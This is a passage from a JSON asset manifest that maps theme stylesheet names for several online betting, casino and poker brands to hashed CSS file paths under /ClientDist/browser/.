css","themes-gamebookers-sports-outrights-grid.css":"/ClientDist/browser/themes-gamebookers-sports-outrights-grid.acbd9fe225e0.css","themes-gamebookers-sports-print.css":"/ClientDist/browser/themes-gamebookers-sports-print.47ee7cce133d.css","themes-gamebookers-sports-product-menu.css":"/ClientDist/browser/themes-gamebookers-sports-product-menu.e2abb6342ee9.css","themes-gamebookers-sports-racing.css":"/ClientDist/browser/themes-gamebookers-sports-racing.567c33202395.css","themes-gamebookers-sports-sitemap.css":"/ClientDist/browser/themes-gamebookers-sports-sitemap.280226a92b9e.css","themes-gamebookers-sports-skeleton-ui.css":"/ClientDist/browser/themes-gamebookers-sports-skeleton-ui.b0c7bfee1177.css","themes-gamebookers-sports-team-pages.css":"/ClientDist/browser/themes-gamebookers-sports-team-pages.b802d86cc2f3.css","themes-gamebookers-sports-top-events.css":"/ClientDist/browser/themes-gamebookers-sports-top-events.f95b8919c37f.css","themes-gamebookers-sports-virtual-list.css":"/ClientDist/browser/themes-gamebookers-sports-virtual-list.5d98c15d3b89.css","themes-gamebookers-sports.css":"/ClientDist/browser/themes-gamebookers-sports.e7f517536e11.css","themes-giocodigitale-casino.css":"/ClientDist/browser/themes-giocodigitale-casino.dc797449583f.css","themes-giocodigitale-engagement.css":"/ClientDist/browser/themes-giocodigitale-engagement.48e302cc3ad3.css","themes-giocodigitale-main.css":"/ClientDist/browser/themes-giocodigitale-main.d00222c6011f.css","themes-giocodigitale-mokabingo.css":"/ClientDist/browser/themes-giocodigitale-mokabingo.449d1bfe9496.css","themes-giocodigitale-payments.css":"/ClientDist/browser/themes-giocodigitale-payments.e78d1498bf26.css","themes-giocodigitale-poker.css":"/ClientDist/browser/themes-giocodigitale-poker.1fd3a35ecdab.css","themes-giocodigitale-portal.css":"/ClientDist/browser/themes-giocodigitale-portal.c276dffb843b.css","themes-giocodigitale-promo.css":"/ClientDist/browser/themes-giocodigitale-promo.c1f1e2cc9ed6.css","themes-giocodigitale-sports-betfinder.css":"/ClientDist/browser/themes-giocodigitale-sports-betfinder.3e093e921e6a.css","themes-giocodigitale-sports-betgenerator.css":"/ClientDist/browser/themes-giocodigitale-sports-betgenerator.7f67535b5b2f.css","themes-giocodigitale-sports-betslip.css":"/ClientDist/browser/themes-giocodigitale-sports-betslip.a3d83dfff56c.css","themes-giocodigitale-sports-betting-preferences.css":"/ClientDist/browser/themes-giocodigitale-sports-betting-preferences.b3a05cced3f1.css","themes-giocodigitale-sports-event-animations.css":"/ClientDist/browser/themes-giocodigitale-sports-event-animations.b50254e0cc50.css","themes-giocodigitale-sports-event-details-sitemap.css":"/ClientDist/browser/themes-giocodigitale-sports-event-details-sitemap.fa4c50497a23.css","themes-giocodigitale-sports-event-details.css":"/ClientDist/browser/themes-giocodigitale-sports-event-details.990de20b322d.css","themes-giocodigitale-sports-favourites-dashboard.css":"/ClientDist/browser/themes-giocodigitale-sports-favourites-dashboard.fde93deb567d.css","themes-giocodigitale-sports-highlights-marquee.css":"/ClientDist/browser/themes-giocodigitale-sports-highlights-marquee.6e249613ac8b.css","themes-giocodigitale-sports-link-external-accounts.css":"/ClientDist/browser/themes-giocodigitale-sports-link-external-accounts.f7265d69f97b.css","themes-giocodigitale-sports-live.css":"/ClientDist/browser/themes-giocodigitale-sports-live.0fe731f34dbe.css","themes-giocodigitale-sports-multi-builder.css":"/ClientDist/browser/themes-giocodigitale-sports-multi-builder.a640c7793438.css","themes-giocodigitale-sports-my-bets.css":"/ClientDist/browser/themes-giocodigitale-sports-my-bets.11bd3f43095c.css","themes-giocodigitale-sports-outrights-grid.css":"/ClientDist/browser/themes-giocodigitale-sports-outrights-grid.d48b3a08053d.css","themes-giocodigitale-sports-print.css":"/ClientDist/browser/themes-giocodigitale-sports-print.85552425412c.css","themes-giocodigitale-sports-product-menu.css":"/ClientDist/browser/themes-giocodigitale-sports-product-menu.b34bf5289b53.css","themes-giocodigitale-sports-racing.css":"/ClientDist/browser/themes-giocodigitale-sports-racing.b4153c65e899.css","themes-giocodigitale-sports-sitemap.css":"/ClientDist/browser/themes-giocodigitale-sports-sitemap.b7e2f3b56861.css","themes-giocodigitale-sports-skeleton-ui.css":"/ClientDist/browser/themes-giocodigitale-sports-skeleton-ui.73ff597903df.css","themes-giocodigitale-sports-team-pages.css":"/ClientDist/browser/themes-giocodigitale-sports-team-pages.3e89e719a6ae.css","themes-giocodigitale-sports-top-events.css":"/ClientDist/browser/themes-giocodigitale-sports-top-events.1327a374cf40.css","themes-giocodigitale-sports-virtual-list.css":"/ClientDist/browser/themes-giocodigitale-sports-virtual-list.97eae8079498.css","themes-giocodigitale-sports.css":"/ClientDist/browser/themes-giocodigitale-sports.2063533bbd06.css","themes-ladbrokes-betstation-engagement.css":"/ClientDist/browser/themes-ladbrokes-betstation-engagement.881139b54a0f.css","themes-ladbrokes-betstation-main.css":"/ClientDist/browser/themes-ladbrokes-betstation-main.9843ab09ab20.css","themes-ladbrokes-bingo.css":"/ClientDist/browser/themes-ladbrokes-bingo.88130925ca08.css","themes-ladbrokes-casino.css":"/ClientDist/browser/themes-ladbrokes-casino.7c4d2c1fdda5.css","themes-ladbrokes-engagement.css":"/ClientDist/browser/themes-ladbrokes-engagement.d7c447b06380.css","themes-ladbrokes-main.css":"/ClientDist/browser/themes-ladbrokes-main.9843ab09ab20.css","themes-ladbrokes-ozone.css":"/ClientDist/browser/themes-ladbrokes-ozone.a0405c9bbb53.css","themes-ladbrokes-payments.css":"/ClientDist/browser/themes-ladbrokes-payments.30776cf122d3.css","themes-ladbrokes-poker.css":"/ClientDist/browser/themes-ladbrokes-poker.762bbef38663.css","themes-ladbrokes-portal.css":"/ClientDist/browser/themes-ladbrokes-portal.4013d6b39c33.css","themes-ladbrokes-promo.css":"/ClientDist/browser/themes-ladbrokes-promo.032e6dbfffcc.css","themes-mgm-2-casino.css":"/ClientDist/browser/themes-mgm-2-casino.f1f5a33e3c8f.css","themes-mgm-2-engagement.css":"/ClientDist/browser/themes-mgm-2-engagement.3a2e054776cc.css","themes-mgm-2-horseracing.css":"/ClientDist/browser/themes-mgm-2-horseracing.68133433dbc9.css","themes-mgm-2-main.css":"/ClientDist/browser/themes-mgm-2-main.27a003e9c007.css","themes-mgm-2-payments.css":"/ClientDist/browser/themes-mgm-2-payments.a94e1295892c.css","themes-mgm-2-poker.css":"/ClientDist/browser/themes-mgm-2-poker.26ba3bf8a4eb.css","themes-mgm-2-portal.css":"/ClientDist/browser/themes-mgm-2-portal.9b9eb221626e.css","themes-mgm-dice-casino.css":"/ClientDist/browser/themes-mgm-dice-casino.9b08d420fd26.css","themes-mgm-dice-engagement.css":"/ClientDist/browser/themes-mgm-dice-engagement.aa34f588fa0c.css","themes-mgm-dice-horseracing.css":"/ClientDist/browser/themes-mgm-dice-horseracing.7ed67365204c.css","themes-mgm-dice-main.css":"/ClientDist/browser/themes-mgm-dice-main.87f48d34c4e7.css","themes-mgm-dice-payments.css":"/ClientDist/browser/themes-mgm-dice-payments.7a1536425005.css","themes-mgm-dice-poker.css":"/ClientDist/browser/themes-mgm-dice-poker.cde3bb68162a.css","themes-mgm-dice-portal.css":"/ClientDist/browser/themes-mgm-dice-portal.2671a25780e9.css","themes-mgm-dice-promo.css":"/ClientDist/browser/themes-mgm-dice-promo.fa514a575e03.css","themes-mgm-dice-sports-betfinder.css":"/ClientDist/browser/themes-mgm-dice-sports-betfinder.b807a72d4e41.css","themes-mgm-dice-sports-betgenerator.css":"/ClientDist/browser/themes-mgm-dice-sports-betgenerator.ecce4f8ed70c.css","themes-mgm-dice-sports-betslip.css":"/ClientDist/browser/themes-mgm-dice-sports-betslip.047f8ee74435.css","themes-mgm-dice-sports-betting-preferences.css":"/ClientDist/browser/themes-mgm-dice-sports-betting-preferences.4444668ebc19.css","themes-mgm-dice-sports-event-animations.css":"/ClientDist/browser/themes-mgm-dice-sports-event-animations.c9b8636d86de.css","themes-mgm-dice-sports-event-details-sitemap.css":"/ClientDist/browser/themes-mgm-dice-sports-event-details-sitemap.82dca4d287cd.css","themes-mgm-dice-sports-event-details.css":"/ClientDist/browser/themes-mgm-dice-sports-event-details.0cffc8d6d8b6.css","themes-mgm-dice-sports-favourites-dashboard.css":"/ClientDist/browser/themes-mgm-dice-sports-favourites-dashboard.dc7223679c63.css","themes-mgm-dice-sports-highlights-marquee.css":"/ClientDist/browser/themes-mgm-dice-sports-highlights-marquee.81dc47365644.css","themes-mgm-dice-sports-link-external-accounts.css":"/ClientDist/browser/themes-mgm-dice-sports-link-external-accounts.63843a603d5b.css","themes-mgm-dice-sports-live.css":"/ClientDist/browser/themes-mgm-dice-sports-live.903bb5f0ab3c.css","themes-mgm-dice-sports-multi-builder.css":"/ClientDist/browser/themes-mgm-dice-sports-multi-builder.df591593277b.css","themes-mgm-dice-sports-my-bets.css":"/ClientDist/browser/themes-mgm-dice-sports-my-bets.a3f9ba5307cb.css","themes-mgm-dice-sports-outrights-grid.css":"/ClientDist/browser/themes-mgm-dice-sports-outrights-grid.3211e5749a9a.css","themes-mgm-dice-sports-print.css":"/ClientDist/browser/themes-mgm-dice-sports-print.fbe834fd4d3a.css","themes-mgm-dice-sports-product-menu.css":"/ClientDist/browser/themes-mgm-dice-sports-product-menu.80c8b4e9ea8f.css","themes-mgm-dice-sports-racing.css":"/ClientDist/browser/themes-mgm-dice-sports-racing.017b7a924b2d.css","themes-mgm-dice-sports-sitemap.css":"/ClientDist/browser/themes-mgm-dice-sports-sitemap.5f45ff11dfca.css","themes-mgm-dice-sports-skeleton-ui.css":"/ClientDist/browser/themes-mgm-dice-sports-skeleton-ui.c3bb98977d57.css","themes-mgm-dice-sports-team-pages.css":"/ClientDist/browser/themes-mgm-dice-sports-team-pages.02d3d4b11ad9.css","themes-mgm-dice-sports-top-events.css":"/ClientDist/browser/themes-mgm-dice-sports-top-events.87d11211cd6f.css","themes-mgm-dice-sports-virtual-list.css":"/ClientDist/browser/themes-mgm-dice-sports-virtual-list.108e76e2b44d.css","themes-mgm-dice-sports.css":"/ClientDist/browser/themes-mgm-dice-sports.f71e47d1b049.css","themes-mgm-sports-2-engagement.css":"/ClientDist/browser/themes-mgm-sports-2-engagement.614f8933978d.css","themes-mgm-sports-2-horseracing.css":"/ClientDist/browser/themes-mgm-sports-2-horseracing.bf82ab3af5ed.css","themes-mgm-sports-2-main.css":"/ClientDist/browser/themes-mgm-sports-2-main.9932bb80582e.css","themes-mgm-sports-2-payments.css":"/ClientDist/browser/themes-mgm-sports-2-payments.c07b4096321a.css","themes-oddset-engagement.css":"/ClientDist/browser/themes-oddset-engagement.93eac96df36c.css","themes-oddset-main.css":"/ClientDist/browser/themes-oddset-main.6f764bceb466.css","themes-oddset-payments.css":"/ClientDist/browser/themes-oddset-payments.85f4162057d0.css","themes-oddset-portal.css":"/ClientDist/browser/themes-oddset-portal.29bdd634bffe.css","themes-oddset-promo.css":"/ClientDist/browser/themes-oddset-promo.8bd25a15bc62.css","themes-oddset-sports-betfinder.css":"/ClientDist/browser/themes-oddset-sports-betfinder.c6e294862e4b.css","themes-oddset-sports-betgenerator.css":"/ClientDist/browser/themes-oddset-sports-betgenerator.eb14fe9b74ce.css","themes-oddset-sports-betslip.css":"/ClientDist/browser/themes-oddset-sports-betslip.756c47e0ce06.css","themes-oddset-sports-betting-preferences.css":"/ClientDist/browser/themes-oddset-sports-betting-preferences.a35055a22cdc.css","themes-oddset-sports-event-animations.css":"/ClientDist/browser/themes-oddset-sports-event-animations.71972d540224.css","themes-oddset-sports-event-details-sitemap.css":"/ClientDist/browser/themes-oddset-sports-event-details-sitemap.8fae7f31259c.css","themes-oddset-sports-event-details.css":"/ClientDist/browser/themes-oddset-sports-event-details.4b5f90aec550.css","themes-oddset-sports-favourites-dashboard.css":"/ClientDist/browser/themes-oddset-sports-favourites-dashboard.b9ba561e350d.css","themes-oddset-sports-highlights-marquee.css":"/ClientDist/browser/themes-oddset-sports-highlights-marquee.13189a9f50eb.css","themes-oddset-sports-link-external-accounts.css":"/ClientDist/browser/themes-oddset-sports-link-external-accounts.f7265d69f97b.css","themes-oddset-sports-live.css":"/ClientDist/browser/themes-oddset-sports-live.26802f9fdf55.css","themes-oddset-sports-multi-builder.css":"/ClientDist/browser/themes-oddset-sports-multi-builder.7129d0ccdbd8.css","themes-oddset-sports-my-bets.css":"/ClientDist/browser/themes-oddset-sports-my-bets.156cbb047174.css","themes-oddset-sports-outrights-grid.css":"/ClientDist/browser/themes-oddset-sports-outrights-grid.6004c5def136.css","themes-oddset-sports-print.css":"/ClientDist/browser/themes-oddset-sports-print.920c7455c605.css","themes-oddset-sports-product-menu.css":"/ClientDist/browser/themes-oddset-sports-product-menu.3e1d32bf1b4d.css","themes-oddset-sports-racing.css":"/ClientDist/browser/themes-oddset-sports-racing.582a3635e1ea.css","themes-oddset-sports-sitemap.css":"/ClientDist/browser/themes-oddset-sports-sitemap.7693c1c39af9.css","themes-oddset-sports-skeleton-ui.css":"/ClientDist/browser/themes-oddset-sports-skeleton-ui.9de0db09b1ab.css","themes-oddset-sports-team-pages.css":"/ClientDist/browser/themes-oddset-sports-team-pages.f88babf2d84f.css","themes-oddset-sports-top-events.css":"/ClientDist/browser/themes-oddset-sports-top-events.5b0b8752741f.css","themes-oddset-sports-virtual-list.css":"/ClientDist/browser/themes-oddset-sports-virtual-list.4335ce553237.css","themes-oddset-sports.css":"/ClientDist/browser/themes-oddset-sports.1d15be2c9f77.css","themes-optibet-engagement.css":"/ClientDist/browser/themes-optibet-engagement.10f2dadc59e6.css","themes-optibet-main.css":"/ClientDist/browser/themes-optibet-main.d4c69d62d3bd.css","themes-optibet-poker.css":"/ClientDist/browser/themes-optibet-poker.d7fbe1dda7e4.css","themes-optibet-portal.css":"/ClientDist/browser/themes-optibet-portal.a0520aa32ea8.css","themes-optibet-promo.css":"/ClientDist/browser/themes-optibet-promo.d61d4d154f5d.css","themes-party-casino-2-casino.css":"/ClientDist/browser/themes-party-casino-2-casino.90aa0d7c4619.css","themes-party-casino-2-engagement.css":"/ClientDist/browser/themes-party-casino-2-engagement.36ba69227845.css","themes-party-casino-2-main.css":"/ClientDist/browser/themes-party-casino-2-main.80922a8c100a.css","themes-party-casino-2-payments.css":"/ClientDist/browser/themes-party-casino-2-payments.8bd365c3ecea.css","themes-party-casino-2-portal.css":"/ClientDist/browser/themes-party-casino-2-portal.d4d29e3bb675.css","themes-party-casino-2-promo.css":"/ClientDist/browser/themes-party-casino-2-promo.3f696ed2e07e.css","themes-party-casino-casino.css":"/ClientDist/browser/themes-party-casino-casino.09ba77585021.css","themes-party-casino-engagement.css":"/ClientDist/browser/themes-party-casino-engagement.7c80991c3569.css","themes-party-casino-lotto.css":"/ClientDist/browser/themes-party-casino-lotto.a69432ac40c3.css","themes-party-casino-main.css":"/ClientDist/browser/themes-party-casino-main.b2b7ed23ca62.css","themes-party-casino-payments.css":"/ClientDist/browser/themes-party-casino-payments.58a7b104fda9.css","themes-party-casino-portal.css":"/ClientDist/browser/themes-party-casino-portal.ba8c3ac9fe30.css","themes-party-casino-promo.css":"/ClientDist/browser/themes-party-casino-promo.37f02d4bc346.css","themes-party-casino-sports-betfinder.css":"/ClientDist/browser/themes-party-casino-sports-betfinder.34f0f805507f.css","themes-party-casino-sports-betgenerator.css":"/ClientDist/browser/themes-party-casino-sports-betgenerator.f1bed88a68f0.css","themes-party-casino-sports-betslip.css":"/ClientDist/browser/themes-party-casino-sports-betslip.49fdae5e1ecf.css","themes-party-casino-sports-betting-preferences.css":"/ClientDist/browser/themes-party-casino-sports-betting-preferences.3b7c5de9502b.css","themes-party-casino-sports-event-animations.css":"/ClientDist/browser/themes-party-casino-sports-event-animations.22939fbe4698.css","themes-party-casino-sports-event-details-sitemap.css":"/ClientDist/browser/themes-party-casino-sports-event-details-sitemap.1cd824fc199c.css","themes-party-casino-sports-event-details.css":"/ClientDist/browser/themes-party-casino-sports-event-details.ae5b97bdb941.css","themes-party-casino-sports-favourites-dashboard.css":"/ClientDist/browser/themes-party-casino-sports-favourites-dashboard.ce1e422ccfd3.css","themes-party-casino-sports-highlights-marquee.css":"/ClientDist/browser/themes-party-casino-sports-highlights-marquee.d71ea66331b8.css","themes-party-casino-sports-link-external-accounts.css":"/ClientDist/browser/themes-party-casino-sports-link-external-accounts.f7265d69f97b.css","themes-party-casino-sports-live.css":"/ClientDist/browser/themes-party-casino-sports-live.16232bb6d541.css","themes-party-casino-sports-multi-builder.css":"/ClientDist/browser/themes-party-casino-sports-multi-builder.2d34d6c5b838.css","themes-party-casino-sports-my-bets.css":"/ClientDist/browser/themes-party-casino-sports-my-bets.2cf3e257eed8.css","themes-party-casino-sports-outrights-grid.css":"/ClientDist/browser/themes-party-casino-sports-outrights-grid.9ed47d16d7f1.css","themes-party-casino-sports-print.css":"/ClientDist/browser/themes-party-casino-sports-print.69a4851a113b.css","themes-party-casino-sports-product-menu.css":"/ClientDist/browser/themes-party-casino-sports-product-menu.96ebeacad1f1.css","themes-party-casino-sports-racing.css":"/ClientDist/browser/themes-party-casino-sports-racing.5688c5d16ab9.css","themes-party-casino-sports-sitemap.css":"/ClientDist/browser/themes-party-casino-sports-sitemap.834c16cca536.css","themes-party-casino-sports-skeleton-ui.css":"/ClientDist/browser/themes-party-casino-sports-skeleton-ui.94253bf42b2d.css","themes-party-casino-sports-team-pages.css":"/ClientDist/browser/themes-party-casino-sports-team-pages.6e767cb61877.css","themes-party-casino-sports-top-events.css":"/ClientDist/browser/themes-party-casino-sports-top-events.5f21d4d0a9bf.css","themes-party-casino-sports-virtual-list.css":"/ClientDist/browser/themes-party-casino-sports-virtual-list.91812848c913.css","themes-party-casino-sports.css":"/ClientDist/browser/themes-party-casino-sports.38918192d792.css","themes-party-poker-2-engagement.css":"/ClientDist/browser/themes-party-poker-2-engagement.31634e4c5e5a.css","themes-party-poker-2-main.css":"/ClientDist/browser/themes-party-poker-2-main.20aa994c83f6.css","themes-party-poker-2-payments.css":"/ClientDist/browser/themes-party-poker-2-payments.20697e302459.css","themes-party-poker-2-poker.css":"/ClientDist/browser/themes-party-poker-2-poker.c474a3a4095b.css","themes-party-poker-2-portal.css":"/ClientDist/browser/themes-party-poker-2-portal.f02ee607dc02.css","themes-party-poker-2-promo.css":"/ClientDist/browser/themes-party-poker-2-promo.f172459b16a7.css","themes-party-poker-casino.css":"/ClientDist/browser/themes-party-poker-casino.e2d319db2477.css","themes-party-poker-engagement.css":"/ClientDist/browser/themes-party-poker-engagement.cf47cdfc8632.css","themes-party-poker-main.css":"/ClientDist/browser/themes-party-poker-main.b77a85892469.css","themes-party-poker-payments.css":"/ClientDist/browser/themes-party-poker-payments.b9ff76c58888.css","themes-party-poker-poker.css":"/ClientDist/browser/themes-party-poker-poker.57e024d95bd1.css","themes-party-poker-portal.css":"/ClientDist/browser/themes-party-poker-portal.cb283457436b.css","themes-party-poker-promo.css":"/ClientDist/browser/themes-party-poker-promo.83e5e2876d8a.css","themes-party-poker-sports-betfinder.css":"/ClientDist/browser/themes-party-poker-sports-betfinder.d6cf2417e981.css","themes-party-poker-sports-betgenerator.css":"/ClientDist/browser/themes-party-poker-sports-betgenerator.d6d39f3c3e4f.css","themes-party-poker-sports-betslip.css":"/ClientDist/browser/themes-party-poker-sports-betslip.2d4feb5d842b.css","themes-party-poker-sports-betting-preferences.css":"/ClientDist/browser/themes-party-poker-sports-betting-preferences.4fb932641f53.css","themes-party-poker-sports-event-animations.css":"/ClientDist/browser/themes-party-poker-sports-event-animations.4e23221d63bc.css","themes-party-poker-sports-event-details-sitemap.css":"/ClientDist/browser/themes-party-poker-sports-event-details-sitemap.352313325e79.css","themes-party-poker-sports-event-details.css":"/ClientDist/browser/themes-party-poker-sports-event-details.43d6865bc362.css","themes-party-poker-sports-favourites-dashboard.css":"/ClientDist/browser/themes-party-poker-sports-favourites-dashboard.fc9f24327463.css","themes-party-poker-sports-highlights-marquee.css":"/ClientDist/browser/themes-party-poker-sports-highlights-marquee.c28e621664e6.css","themes-party-poker-sports-link-external-accounts.css":"/ClientDist/browser/themes-party-poker-sports-link-external-accounts.f7265d69f97b.css","themes-party-poker-sports-live.css":"/ClientDist/browser/themes-party-poker-sports-live.705da1413896.css","themes-party-poker-sports-multi-builder.css":"/ClientDist/browser/themes-party-poker-sports-multi-builder.208eef819a36.css","themes-party-poker-sports-my-bets.css":"/ClientDist/browser/themes-party-poker-sports-my-bets.3964a2f318b3.css","themes-party-poker-sports-outrights-grid.css":"/ClientDist/browser/themes-party-poker-sports-outrights-grid.9f5b58e1eb9c.css","themes-party-poker-sports-print.css":"/ClientDist/browser/themes-party-poker-sports-print.052794a40254.css","themes-party-poker-sports-product-menu.css":"/ClientDist/browser/themes-party-poker-sports-product-menu.0268ebb88ee6.css","themes-party-poker-sports-racing.css":"/ClientDist/browser/themes-party-poker-sports-racing.01577816cb00.css","themes-party-poker-sports-sitemap.css":"/ClientDist/browser/themes-party-poker-sports-sitemap.55b30b8982e6.css","themes-party-poker-sports-skeleton-ui.css":"/ClientDist/browser/themes-party-poker-sports-skeleton-ui.b9dedfbb17c9.css","themes-party-poker-sports-team-pages.css":"/ClientDist/browser/themes-party-poker-sports-team-pages.4a9b1cb13074.css","themes-party-poker-sports-top-events.css":"/ClientDist/browser/themes-party-poker-sports-top-events.dcdc09a151d9.css","themes-party-poker-sports-virtual-list.css":"/ClientDist/browser/themes-party-poker-sports-virtual-list.2c9fc9d81f68.css","themes-party-poker-sports.css":"/ClientDist/browser/themes-party-poker-sports.d06f0c3bf08f.css","themes-party-sports-2-engagement.css":"/ClientDist/browser/themes-party-sports-2-engagement.78959a584d97.css","themes-party-sports-2-main.css":"/ClientDist/browser/themes-party-sports-2-main.202b3830ade4.css","themes-party-sports-2-payments.css":"/ClientDist/browser/themes-party-sports-2-payments.2fd4a245e536.css","themes-party-sports-2-portal.css":"/ClientDist/browser/themes-party-sports-2-portal.922b7d320c49.css","themes-party-sports-2-promo.css":"/ClientDist/browser/themes-party-sports-2-promo.d81b9907384d.css","themes-party-sports-2-sports-betfinder.css":"/ClientDist/browser/themes-party-sports-2-sports-betfinder.cdd397371a01.css","themes-party-sports-2-sports-betgenerator.css":"/ClientDist/browser/themes-party-sports-2-sports-betgenerator.8513dff408a6.css","themes-party-sports-2-sports-betslip.css":"/ClientDist/browser/themes-party-sports-2-sports-betslip.c6348ac822dd.css","themes-party-sports-2-sports-betting-preferences.css":"/ClientDist/browser/themes-party-sports-2-sports-betting-preferences.ed34939e812d.css","themes-party-sports-2-sports-event-animations.css":"/ClientDist/browser/themes-party-sports-2-sports-event-animations.344697a48d49.css","themes-party-sports-2-sports-event-details-sitemap.css":"/ClientDist/browser/themes-party-sports-2-sports-event-details-sitemap.8fdee591dbc0.css","themes-party-sports-2-sports-event-details.css":"/ClientDist/browser/themes-party-sports-2-sports-event-details.67a0b96ce136.css","themes-party-sports-2-sports-favourites-dashboard.css":"/ClientDist/browser/themes-party-sports-2-sports-favourites-dashboard.b52f2b007b25.css","themes-party-sports-2-sports-highlights-marquee.css":"/ClientDist/browser/themes-party-sports-2-sports-highlights-marquee.ce8665e78e2a.css","themes-party-sports-2-sports-link-external-accounts.css":"/ClientDist/browser/themes-party-sports-2-sports-link-external-accounts.f7265d69f97b.css","themes-party-sports-2-sports-live.css":"/ClientDist/browser/themes-party-sports-2-sports-live.3d8a0c5444cd.css","themes-party-sports-2-sports-multi-builder.css":"/ClientDist/browser/themes-party-sports-2-sports-multi-builder.0d76cd86a97f.css","themes-party-sports-2-sports-my-bets.css":"/ClientDist/browser/themes-party-sports-2-sports-my-bets.dcaca0032b72.css","themes-party-sports-2-sports-outrights-grid.css":"/ClientDist/browser/themes-party-sports-2-sports-outrights-grid.7271712c47d3.css","themes-party-sports-2-sports-print.css":"/ClientDist/browser/themes-party-sports-2-sports-print.1ef517ed9c4d.css","themes-party-sports-2-sports-product-menu.css":"/ClientDist/browser/themes-party-sports-2-sports-product-menu.134784a7b8ad.css","themes-party-sports-2-sports-racing.css":"/ClientDist/browser/themes-party-sports-2-sports-racing.004e0fe191e6.css","themes-party-sports-2-sports-sitemap.css":"/ClientDist/browser/themes-party-sports-2-sports-sitemap.68dce314353e.css","themes-party-sports-2-sports-skeleton-ui.css":"/ClientDist/browser/themes-party-sports-2-sports-skeleton-ui.3d55e0f2c889.css","themes-party-sports-2-sports-team-pages.css":"/ClientDist/browser/themes-party-sports-2-sports-team-pages.0aec97e8a153.css","themes-party-sports-2-sports-top-events.css":"/ClientDist/browser/themes-party-sports-2-sports-top-events.796d42be0f19.css","themes-party-sports-2-sports-virtual-list.css":"/ClientDist/browser/themes-party-sports-2-sports-virtual-list.6e19304c40c4.css","themes-party-sports-2-sports.css":"/ClientDist/browser/themes-party-sports-2-sports.6ae0c11ee228.css","themes-party-sports-engagement.css":"/ClientDist/browser/themes-party-sports-engagement.f23c8263fd8b.css","themes-party-sports-main.css":"/ClientDist/browser/themes-party-sports-main.96f91be5195e.css","themes-party-sports-payments.css":"/ClientDist/browser/themes-party-sports-payments.cd6fcd48aecc.css","themes-premium-casino.css":"/ClientDist/browser/themes-premium-casino.875a6ee8628f.css","themes-premium-dark-casino.css":"/ClientDist/browser/themes-premium-dark-casino.a73503ec9a35.css","themes-premium-dark-engagement.css":"/ClientDist/browser/themes-premium-dark-engagement.778837317c24.css","themes-premium-dark-main.css":"/ClientDist/browser/themes-premium-dark-main.34a9b158f82f.css","themes-premium-dark-payments.css":"/ClientDist/browser/themes-premium-dark-payments.05ee2ccdd401.css","themes-premium-dark-poker.css":"/ClientDist/browser/themes-premium-dark-poker.256bb4550c6f.css","themes-premium-dark-portal.css":"/ClientDist/browser/themes-premium-dark-portal.d03de44de0c5.css","themes-premium-dark-promo.css":"/ClientDist/browser/themes-premium-dark-promo.6c67c07828bc.css","themes-premium-dark-sports-betfinder.css":"/ClientDist/browser/themes-premium-dark-sports-betfinder.30be9e9e0e9a.css","themes-premium-dark-sports-betgenerator.css":"/ClientDist/browser/themes-premium-dark-sports-betgenerator.cc718a5299e2.css","themes-premium-dark-sports-betslip.css":"/ClientDist/browser/themes-premium-dark-sports-betslip.443a026aece7.css","themes-premium-dark-sports-betting-preferences.css":"/ClientDist/browser/themes-premium-dark-sports-betting-preferences.8094655152bd.css","themes-premium-dark-sports-event-animations.css":"/ClientDist/browser/themes-premium-dark-sports-event-animations.717db9e3cb47.css","themes-premium-dark-sports-event-details-sitemap.css":"/ClientDist/browser/themes-premium-dark-sports-event-details-sitemap.bb689935c8d9.css","themes-premium-dark-sports-event-details.css":"/ClientDist/browser/themes-premium-dark-sports-event-details.b04f585dcba4.css","themes-premium-dark-sports-favourites-dashboard.css":"/ClientDist/browser/themes-premium-dark-sports-favourites-dashboard.69591c3fb000.css","themes-premium-dark-sports-highlights-marquee.css":"/ClientDist/browser/themes-premium-dark-sports-highlights-marquee.23559b179a64.css","themes-premium-dark-sports-link-external-accounts.css":"/ClientDist/browser/themes-premium-dark-sports-link-external-accounts.f7265d69f97b.css","themes-premium-dark-sports-live.css":"/ClientDist/browser/themes-premium-dark-sports-live.a7fb43bde44c.css","themes-premium-dark-sports-multi-builder.css":"/ClientDist/browser/themes-premium-dark-sports-multi-builder.660cc2646fef.css","themes-premium-dark-sports-my-bets.css":"/ClientDist/browser/themes-premium-dark-sports-my-bets.d461631c598e.css","themes-premium-dark-sports-outrights-grid.css":"/ClientDist/browser/themes-premium-dark-sports-outrights-grid.2e97aa65e241.css","themes-premium-dark-sports-print.css":"/ClientDist/browser/themes-premium-dark-sports-print.565a99c0c9bf.css","themes-premium-dark-sports-product-menu.css":"/ClientDist/browser/themes-premium-dark-sports-product-menu.25d703c530ce.css","themes-premium-dark-sports-racing.css":"/ClientDist/browser/themes-premium-dark-sports-racing.afd2a93c4f52.css","themes-premium-dark-sports-sitemap.css":"/ClientDist/browser/themes-premium-dark-sports-sitemap.ee71604272ac.css","themes-premium-dark-sports-skeleton-ui.css":"/ClientDist/browser/themes-premium-dark-sports-skeleton-ui.472932c45ecf.css","themes-premium-dark-sports-team-pages.css":"/ClientDist/browser/themes-premium-dark-sports-team-pages.b65f5a5a816b.css","themes-premium-dark-sports-top-events.css":"/ClientDist/browser/themes-premium-dark-sports-top-events.50e741eb2b15.css","themes-premium-dark-sports-virtual-list.css":"/ClientDist/browser/themes-premium-dark-sports-virtual-list.37dc326b0f0b.css","themes-premium-dark-sports.css":"/ClientDist/browser/themes-premium-dark-sports.ad97ec213d62.css","themes-premium-engagement.css":"/ClientDist/browser/themes-premium-engagement.4e6965a55abe.css","themes-premium-main.css":"/ClientDist/browser/themes-premium-main.11b32b1d167d.css","themes-premium-payments.css":"/ClientDist/browser/themes-premium-payments.c6d6b1f69ccc.css","themes-premium-poker.css":"/ClientDist/browser/themes-premium-poker.1c0a61e06c02.css","themes-premium-portal.css":"/ClientDist/browser/themes-premium-portal.f42c65d10cbd.css","themes-premium-promo.css":"/ClientDist/browser/themes-premium-promo.8e51b33412f7.css","themes-premium-sports-betfinder.css":"/ClientDist/browser/themes-premium-sports-betfinder.1f45d36592b9.css","themes-premium-sports-betgenerator.css":"/ClientDist/browser/themes-premium-sports-betgenerator.d00eb185a766.css","themes-premium-sports-betslip.css":"/ClientDist/browser/themes-premium-sports-betslip.cd6b1bff9d17.css","themes-premium-sports-betting-preferences.css":"/ClientDist/browser/themes-premium-sports-betting-preferences.77ef5f93e52c.css","themes-premium-sports-event-animations.css":"/ClientDist/browser/themes-premium-sports-event-animations.3849e2eefbb9.css","themes-premium-sports-event-details-sitemap.css":"/ClientDist/browser/themes-premium-sports-event-details-sitemap.916db73812c4.css","themes-premium-sports-event-details.css":"/ClientDist/browser/themes-premium-sports-event-details.5249ad7e2cc5.css","themes-premium-spor